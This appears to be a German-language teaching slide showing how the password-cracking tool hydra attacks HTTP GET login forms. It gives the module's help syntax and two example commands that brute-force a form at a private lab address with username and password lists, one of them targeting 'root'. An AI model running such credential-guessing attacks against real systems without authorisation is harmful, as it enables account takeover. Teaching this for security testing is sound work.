

# Hydra Beispiel
>hydra –U http-get-form
Hilfstext zur Benutzung von hydra im Falle von HTTP-GET übertragenen Login-Formularen

Syntax:   <url>:<form parameters>:<condition string>

Examples:
 "/login.php:user=^USER^&pass=^PASS^:incorrect"

>hydra –L usernames.txt –p test 192.168.1.10 http-get-form "/example1/access.php:username=^USER^&credential=^PASS^:User"

>hydra –l root –P passwords.txt 192.168.1.10 http-get-form "/example1/access.php:username=^USER^&credential=^PASS^:fail"